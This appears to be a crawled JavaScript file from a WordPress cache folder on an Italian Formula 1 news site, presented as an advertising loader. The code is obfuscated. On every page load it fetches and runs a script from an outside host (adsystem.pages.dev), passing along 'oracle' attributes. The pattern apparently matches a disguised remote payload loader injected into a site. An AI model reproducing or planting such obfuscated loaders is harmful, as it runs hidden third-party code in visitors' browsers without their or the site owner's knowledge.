

--- FILE ---
content_type: application/javascript
request_url: https://www.f1world.it/wp-content/cache/min/1/ad-system/loader.js?ver=1756232684
body_size: 810
content:
(function(){(function(_0x159a9f,_0x5d1771){const _0x29f79b=_0x54ba,_0x47c716=_0x159a9f();while(!![]){try{const _0xbac20a=parseInt(_0x29f79b(0xd4))/0x1+-parseInt(_0x29f79b(0xcd))/0x2*(parseInt(_0x29f79b(0xde))/0x3)+parseInt(_0x29f79b(0xce))/0x4*(parseInt(_0x29f79b(0xd7))/0x5)+parseInt(_0x29f79b(0xc7))/0x6*(-parseInt(_0x29f79b(0xda))/0x7)+-parseInt(_0x29f79b(0xd8))/0x8+parseInt(_0x29f79b(0xd5))/0x9+parseInt(_0x29f79b(0xc5))/0xa;if(_0xbac20a===_0x5d1771)break;else _0x47c716.push(_0x47c716.shift())}catch(_0x2646a1){_0x47c716.push(_0x47c716.shift())}}}(_0x5945,0xd79b2),(function(){const _0x1bd5dd=_0x54ba,_0x1ba218=location.host[_0x1bd5dd(0xcc)](/^www\./,''),_0x3cb0b7=_0x1bd5dd(0xd1)+new Date()[_0x1bd5dd(0xc8)]()[_0x1bd5dd(0xc6)](0x0,0xa),_0x41dedd=document[_0x1bd5dd(0xdb)],_0x5576c4=_0x41dedd?.[_0x1bd5dd(0xca)](_0x1bd5dd(0xc3)),_0x571bed=_0x41dedd?.['getAttribute'](_0x1bd5dd(0xc4)),_0xb39200=document[_0x1bd5dd(0xc9)](_0x1bd5dd(0xc2));_0xb39200.src=_0x3cb0b7,_0xb39200[_0x1bd5dd(0xd6)]=!![],_0xb39200[_0x1bd5dd(0xd0)]=_0xd58c64=>{const _0x3fe74c=_0x1bd5dd;console[_0x3fe74c(0xdd)](_0x3fe74c(0xdc)+_0x1ba218),console[_0x3fe74c(0xd2)](_0x3fe74c(0xd9),_0xd58c64)},_0x5576c4&&_0xb39200.setAttribute('data-oracle',_0x5576c4),_0x571bed&&_0xb39200[_0x1bd5dd(0xcf)](_0x1bd5dd(0xc4),_0x571bed),document[_0x1bd5dd(0xcb)][_0x1bd5dd(0xd3)](_0xb39200)}()));function _0x54ba(_0x8435dd,_0x3ee1eb){const _0x59453c=_0x5945();return _0x54ba=function(_0x54ba18,_0x4f39e7){_0x54ba18=_0x54ba18-0xc2;let _0xdebe1f=_0x59453c[_0x54ba18];return _0xdebe1f},_0x54ba(_0x8435dd,_0x3ee1eb)}function _0x5945(){const _0xd174a2=['2863478WvaFuh','4HsTQQR','setAttribute','onerror','https://adsystem.pages.dev/ad-system/core.js?','error','appendChild','328541UbUQrX','5868477GYxCkF','async','7607485bRcdPg','12627528DKEuzp','Script\x20load\x20error\x20event:','7UCuUtT','currentScript','[AD\x20System]\x20Failed\x20to\x20load\x20core\x20for\x20','warn','3WHYIBn','script','data-oracle','data-network-oracle','24775660DnYSho','slice','6518130PvINQb','toISOString','createElement','getAttribute','head','replace'];_0x5945=function(){return _0xd174a2};return _0x5945()}})()